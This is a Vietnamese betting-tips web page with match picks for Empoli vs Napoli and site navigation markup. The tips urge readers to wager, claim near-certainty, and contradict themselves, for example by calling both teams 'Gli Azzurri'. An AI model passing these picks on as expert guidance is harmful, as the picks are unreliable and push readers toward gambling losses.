					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>Hãy cùng chúng tôi phân tích cũng như soi kèo trận Empoli vs Napoli vào lúc 0h ngày 26/2 cùng các chuyên gia lâu năm trong ngành. Với các thông tin dự đoán vô cùng chi tiết giúp anh em dễ dàng chọn được cho mình kèo ngày hôm nay.</p><div class="ruby-table-contents rbtoc table-left table-fw-single-col no-numlist"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#nhan-dinh-bong-da-empoli-vs-napoli" class="table-link anchor-link h5" data-index="rb-heading-index-0">Nhận định bóng đá Empoli vs Napoli</a><a href="#soi-keo-tran-empoli-vs-napoli" class="table-link anchor-link h5" data-index="rb-heading-index-1">Soi kèo trận Empoli vs Napoli</a><a href="#soi-keo-phat-goc-tran-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">Soi kèo phạt góc trận Empoli vs Napoli</a><a href="#du-doan-keo-the-vang-tran-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">Dự đoán kèo thẻ vàng trận Empoli vs Napoli</a><a href="#keo-the-do-tran-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">Kèo thẻ đỏ trận Empoli vs Napoli</a><a href="#keo-nem-bien-tran-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">Kèo ném biên trận Empoli vs Napoli</a><a href="#soi-keo-chau-a-tran-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">Soi kèo châu Á trận Empoli vs Napoli</a><a href="#soi-keo-chau-au-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-7">Soi kèo châu Âu Empoli vs Napoli</a><a href="#soi-keo-tai-xiu-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-8">Soi kèo tài xỉu Empoli vs Napoli</a><a href="#nhan-dinh-ti-so-empoli-vs-napoli" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-9">Nhận định tỉ số Empoli vs Napoli</a><a href="#tong-ket-ve-soi-keo-tran-empoli-vs-napoli" class="table-link anchor-link h5" data-index="rb-heading-index-10">Tổng kết về soi kèo trận Empoli vs Napoli</a></div></div>
<h2 id="nhan-dinh-bong-da-empoli-vs-napoli" class="rb-heading-index-0">Nhận định bóng đá Empoli vs Napoli</h2>
<p>Nhận định soi kèo trận Empoli vs Napoli, không khó để thấy Gli Azzurri là đội cửa trên trong trận đấu này. Trận cầu sắp tới là thời cơ để hai người thầy là Paolo Zanetti và Luciano Spalletti sử dụng những chiến binh mạnh nhất của mình nhằm giành được thắng lợi.</p>
<p>Kết quả của màn so tài này vô cùng quan trọng, nó ảnh hưởng trực tiếp đến vị trí trên bảng xếp hạng cũng như tinh thần thi đấu của các cầu thủ.</p>
<div id="attachment_5341" style="width: 870px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5341" class="size-full wp-image-5341" src="https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg" alt="soi-keo-tran-empoli-vs-napoli" width="860" height="489" /><p id="caption-attachment-5341" class="wp-caption-text">Soi kèo Empoli vs Napoli 0h ngày 26/2</p></div>
<p>Tổng quan, với tính chất của một trận quan trọng và sẽ không có gì lạ nếu Gli Azzurri là đội làm chủ trận chiến và áp đặt lối chơi lên cho đội bóng của chiến lược gia Paolo Zanetti.</p>
<h2 id="soi-keo-tran-empoli-vs-napoli" class="rb-heading-index-1">Soi kèo trận Empoli vs Napoli</h2>
<h3 id="soi-keo-phat-goc-tran-empoli-vs-napoli" class="rb-heading-index-2">Soi kèo phạt góc trận Empoli vs Napoli</h3>
<p>Ở thể thức cược kèo phạt góc, chúng tôi cho rằng khả năng nổ tài sẽ rất cao. Bởi cả hai bên đều sử dụng những cầu thủ sở hữu khả năng đi bóng lắt léo cũng như kĩ thuật cá nhân tốt, tốc độ phù hợp để tấn công cả qua đường trung lộ lẫn đường biên. Kèo phạt góc nhà cái đưa ra là 4 trái. Vậy nên khả năng ra tài cho kèo này là vô cùng cao.</p>
<ul>
<li>Chọn: <strong>Tài.</strong></li>
</ul>
<h3 id="du-doan-keo-the-vang-tran-empoli-vs-napoli" class="rb-heading-index-3">Dự đoán kèo thẻ vàng trận Empoli vs Napoli</h3>
<p>Gli Azzurri và Gli Azzurri đều là những đội sở hữu lối chơi hoa mỹ và cống hiến. Chính vì thế mà viễn cảnh cho một trận đấu nhiều thẻ vàng là khó có thể xảy ra. Do đó, sau khi soi kèo trận Empoli vs Napoli chúng tôi khuyên các bạn nên đặt cửa xỉu cho kèo này.</p>
<ul>
<li>Chọn: <strong>Xỉu.</strong></li>
</ul>
<h3 id="keo-the-do-tran-empoli-vs-napoli" class="rb-heading-index-4">Kèo thẻ đỏ trận Empoli vs Napoli</h3>
<p>Ở thể thức cược kèo thẻ đỏ, với lối chơi hoa mỹ được phân tích ở trên thì việc một trận đấu với những pha phạm lỗi thô bạo sẽ khó có thể xảy ra. Vì thế, chúng tôi nhận định rằng sẽ không có thẻ đỏ nào xuất hiện trong trận đấu này.</p>
<ul>
<li>Chọn: <strong>0 thẻ.</strong></li>
</ul>
<h3 id="keo-nem-bien-tran-empoli-vs-napoli" class="rb-heading-index-5">Kèo ném biên trận Empoli vs Napoli</h3>
<p>Như đã phân tích và soi kèo trận Empoli vs Napoli, dàn nhân sự cũng như đội hình của Empoli và Napoli sở hữu lối chơi kiểm soát bóng ổn định trải dài cả 3 tuyến. Nếu họ triển khai phong cách thi đấu này, cửa xỉu chắc chắn sẽ nổ ở thể thức cược kèo ném biên.</p>
<ul>
<li>Chọn: <strong>Xỉu.</strong></li>
</ul>
<h3 id="soi-keo-chau-a-tran-empoli-vs-napoli" class="rb-heading-index-6">Soi kèo châu Á trận Empoli vs Napoli</h3>
<p>Ở thể thức cược kèo châu Á, dựa vào bảng tỉ lệ kèo hiện tại cùng với phong độ thi đấu của hai đội, nhiều chuyên gia cho rằng khả năng đội khách giành được chiến thắng vẫn cao hơn so với đối thủ bên kia chiến tuyến.</p>
<p>Tỉ lệ kèo hiện tại là đội khách chấp 1,5 trái, với kèo này chúng tôi xin nhận định kèo chấp giữa Empoli và Napoli sẽ có phần thắng nghiêng về cho đoàn quân do người thầy là Paolo Zanetti dẫn dắt.</p>
<ul>
<li>Chọn: <strong>Empoli.</strong></li>
</ul>
<h3 id="soi-keo-chau-au-empoli-vs-napoli" class="rb-heading-index-7">Soi kèo châu Âu Empoli vs Napoli</h3>
<p>Như đã phân tích ở trên thì việc đoàn quân của ông Luciano Spalletti có một trận đấu áp đảo hoặc tối thiểu là trên cơ so với đội chủ sân Stadio Carlo Castellani là việc hoàn toàn chắc chắn. Chính vì vậy, việc Gli Azzurri có một trận thua là điều khó tránh khỏi trong trận đấu tới đây. Anh em hoàn toàn có thể đặt niềm tin vào kèo 1X2 cho Napoli thắng.</p>
<ul>
<li>Chọn: <strong>Napoli thắng.</strong></li>
</ul>
<h3 id="soi-keo-tai-xiu-empoli-vs-napoli" class="rb-heading-index-8">Soi kèo tài xỉu Empoli vs Napoli</h3>
<p>Soi kèo trận Empoli vs Napoli với thể thức cược kèo tài xỉu, mức cược đang được các nhà cái đưa ra trước khi cuộc chiến diễn ra là 3 trái. Theo thống kê, các trận đầu gần đây của cả hai đội đều có kết quả khó đoán cũng như việc nhà cái cập nhật kèo một cách liên tục.</p>
<p>Một trận đấu có ít bàn thắng là điều hoàn toàn có thể. Theo <a href="https://thethaotv.com/nhan-dinh-bong-da/">nhận định bóng đá kèo nhà cái</a> trận Empoli vs Napoli của chúng tôi, khả năng nổ xỉu sẽ cao hơn.</p>
<ul>
<li>Chọn: <strong>Xỉu.</strong></li>
</ul>
<h3 id="nhan-dinh-ti-so-empoli-vs-napoli" class="rb-heading-index-9">Nhận định tỉ số Empoli vs Napoli</h3>
<p>Soi tỉ số trận Empoli &#8211; Napoli: Chiến thắng với tỷ số 0-1 cho Gli Azzurri.</p>
<h2 id="tong-ket-ve-soi-keo-tran-empoli-vs-napoli" class="rb-heading-index-10">Tổng kết về soi kèo trận Empoli vs Napoli</h2>
<p>Tổng kết kết quả soi kèo giữa Gli Azzurri và Gli Azzurri cụ thể như sau:</p>
<ul>
<li><strong>Châu Á:</strong> Empoli.</li>
<li><strong>Kèo 1X2:</strong> Napoli thắng.</li>
<li><strong>Tài xỉu:</strong> Xỉu.</li>
<li><strong>Full time:</strong> Napoli (0-1).</li>
<li><strong>Phạt góc:</strong> Tài (Fulltime).</li>
<li><strong>Thẻ vàng:</strong> Xỉu.</li>
<li><strong>Thẻ đỏ:</strong> 0.</li>
<li><strong>Ném biên:</strong> Xỉu.</li>
</ul>
<p>Trên đây là những thông tin về soi kèo trận Empoli vs Napoli được <a href="https://thethaotv.com/">Thể thao TV</a> phân tích và thống kê. Rất mong có thể giúp anh em có thể dễ dàng đưa ra các phán đoán chính xác cũng như chiến thắng trong mọi kèo.</p>
</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Chia sẻ ngay</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Soi+k%C3%A8o+tr%E1%BA%ADn+Empoli+vs+Napoli%2C+0h+ng%C3%A0y+26%2F2&amp;url=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F&amp;via=Th%E1%BB%83+Thao+TV" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Soi%20kèo%20trận%20Empoli%20vs%20Napoli,%200h%20ngày%2026/2%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	        <div class="entry-sec entry-pagination e-pagi mobile-hide">
            <div class="inner">
				                    <div class="nav-el nav-left">
                        <a href="https://thethaotv.com/lich-su-doi-dau-inter-milan-vs-porto-3h-23-2-2023/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left"></i><span>Bài trước</span>
                            </span>
                            <span class="nav-inner">
								<img width="150" height="150" src="https://thethaotv.com/wp-content/uploads/2023/02/inter-vs-porto-7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                <span class="h4"><span class="p-url">Thống kê, lịch sử đối đầu Inter Milan vs Porto (3h, 23/2/2023)</span></span>
                            </span>
                        </a>
                    </div>
				                    <div class="nav-el nav-right">
                        <a href="https://thethaotv.com/soi-keo-tran-bayern-vs-union-berlin-23h30-ngay-26-2/">
                            <span class="nav-label is-meta">
                                <span>Bài mới hơn</span><i class="rbi rbi-angle-right"></i>
                            </span>
                            <span class="nav-inner">
                              <img width="150" height="150" src="https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-bayern-vs-union-berlin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="soi-keo-tran-bayern-vs-union-berlin" decoding="async" loading="lazy" />                             <span class="h4"><span class="p-url">Soi kèo trận Bayern vs Union Berlin, 23h30 ngày 26/2</span></span>
                            </span>
                        </a>
                    </div>
				            </div>
        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					                </div>
            </div>
		                </div>
				</article>            <aside class="single-related sfoter-sec">
				<div class="block-h heading-layout-13"><div class="heading-inner"><h3 class="heading-title"><span>Tin tức liên quan</span></h3></div></div><div id="uuid_r5325" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-4 ecat-size-big"><div class="block-inner">        <div class="p-wrap p-grid p-grid-small-1" data-pid="10497">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/soi-keo-tran-lecce-vs-bologna-2h-ngay-5-6/" title="Soi kèo trận Lecce vs Bologna, 2h ngày 5/6">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/05/soi-keo-tran-lecce-vs-bologna-330x220.jpg" class="featured-img wp-post-image" alt="Soi kèo trận Lecce vs Bologna 2h ngày 5/6" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-5" href="https://thethaotv.com/nhan-dinh-bong-da/" rel="category">Nhận định bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/soi-keo-tran-lecce-vs-bologna-2h-ngay-5-6/" rel="bookmark">Soi kèo trận Lecce vs Bologna, 2h ngày 5/6</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-05-31T14:25:47+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="10498">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/soi-keo-tran-atalanta-vs-monza-2h-ngay-5-6/" title="Soi kèo trận Atalanta vs Monza, 2h ngày 5/6">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/05/soi-keo-tran-atalanta-vs-monza-330x220.jpg" class="featured-img wp-post-image" alt="Soi kèo trận Atalanta vs Monza 2h ngày 5/6" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-5" href="https://thethaotv.com/nhan-dinh-bong-da/" rel="category">Nhận định bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/soi-keo-tran-atalanta-vs-monza-2h-ngay-5-6/" rel="bookmark">Soi kèo trận Atalanta vs Monza, 2h ngày 5/6</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-05-31T14:25:38+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="10499">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/soi-keo-tran-ac-milan-vs-verona-2h-ngay-5-6/" title="Soi kèo trận AC Milan vs Verona, 2h ngày 5/6">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/05/soi-keo-tran-ac-milan-vs-verona-330x220.jpg" class="featured-img wp-post-image" alt="Soi kèo trận AC Milan vs Verona 2h ngày 5/6" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-5" href="https://thethaotv.com/nhan-dinh-bong-da/" rel="category">Nhận định bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/soi-keo-tran-ac-milan-vs-verona-2h-ngay-5-6/" rel="bookmark">Soi kèo trận AC Milan vs Verona, 2h ngày 5/6</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-05-31T14:25:26+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="10500">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/soi-keo-tran-as-roma-vs-spezia-2h-ngay-5-6/" title="Soi kèo trận AS Roma vs Spezia, 2h ngày 5/6">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/05/soi-keo-tran-as-roma-vs-spezia-330x220.jpg" class="featured-img wp-post-image" alt="Soi kèo trận AS Roma vs Spezia 2h ngày 5/6" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-5" href="https://thethaotv.com/nhan-dinh-bong-da/" rel="category">Nhận định bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/soi-keo-tran-as-roma-vs-spezia-2h-ngay-5-6/" rel="bookmark">Soi kèo trận AS Roma vs Spezia, 2h ngày 5/6</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-05-31T14:25:17+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div>            </aside>
			            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1751" class="elementor elementor-1751">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fe4fc5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe4fc5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e66cb91" data-id="e66cb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30aa621 elementor-widget elementor-widget-heading" data-id="30aa621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">ThethaoTV.com</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-94d04f9 elementor-widget elementor-widget-image" data-id="94d04f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://thethaotv.com/">
							<img width="780" height="140" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" class="attachment-large size-large wp-image-4771" alt="thethaotv-logo" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a959b7" data-id="9a959b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be3119c elementor-widget elementor-widget-heading" data-id="be3119c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Theo dõi chúng tôi</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bd1ae65 elementor-grid-3 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="bd1ae65" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-15fab59" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a824bc0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3983d10" href="https://www.youtube.com/@thethaotvcom" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d6e8dd" data-id="6d6e8dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-351d571 elementor-widget elementor-widget-heading" data-id="351d571" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Về chúng tôi</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-86de488 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="86de488" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://thethaotv.com/gioi-thieu/"><span>Giới thiệu</span></a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4583"><a rel="privacy-policy" href="https://thethaotv.com/chinh-sach-bao-mat/"><span>Chính sách bảo mật</span></a></li>
<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://thethaotv.com/dieu-khoan-su-dung/"><span>Điều khoản sử dụng</span></a></li>
</ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2323e81" data-id="2323e81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ff4afb elementor-widget elementor-widget-text-editor" data-id="5ff4afb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright 2023 by<span class="owner"> ThethaoTV</span>. All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner"></div></footer>
		</div>
        <script type='text/javascript'>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz-child/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" data-mode="default" src="https://thethaotv.com/wp-content/uploads/2023/02/logo-thethaotv.jpg" alt="logo-thethaotv" height="165" width="500">
